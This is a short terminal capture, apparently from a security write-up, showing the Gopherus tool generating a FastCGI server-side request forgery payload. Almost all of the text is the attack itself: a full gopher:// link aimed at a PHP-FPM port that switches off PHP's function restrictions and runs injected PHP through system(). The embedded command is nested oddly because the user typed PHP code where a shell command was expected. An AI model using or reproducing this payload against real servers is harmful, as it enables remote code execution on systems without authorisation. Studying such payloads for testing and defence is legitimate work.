 (root㉿wum0nster)-[~/tools/Gopherus-master]
# gopherus --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  <?php system('ls');?>
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWAREgo
%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH73%0E%04REQUEST_METHODPOS
T%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17S
CRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00I%04%00%3C%3
Fphp%20system%28%27%3C%3Fphp%20system%28%27ls%27%29%3B%3F%3E%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E
%00%00%00%00